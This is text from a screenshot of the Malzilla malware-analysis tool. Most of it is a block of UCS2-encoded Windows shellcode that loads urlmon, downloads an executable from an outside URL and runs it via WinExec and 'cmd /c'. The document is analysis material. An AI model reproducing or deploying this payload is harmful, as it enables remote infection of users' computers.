 Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
%u9090%u9090
%uefe9%u0000%u5a00%ua164%u0030%u0000%u408b%u8b0c
%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378
%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b
%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7
%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1
%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103
%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904
%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b
%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e
%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d
%u4320%u4343
%u6643%u03c7%u632f%u4343%u03c6%u4320
%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344
%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc
%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0
%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab
%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f
%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574
%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e
%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00
%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c
%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54
%u6946%u656c%u0041
%u7468%u7074%u2F3A%u712F%u312E%u3330%u3238%u2E39%u6F63%u2F6D%u6C70%u7961%u7265%u652E%u6578
Search:
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex
Replace:
Decode Hex (%) Decode Base64 Decrease Hex To File
Decode UCS2 (%u) Concatenate Text to file Replace
Override default delimiter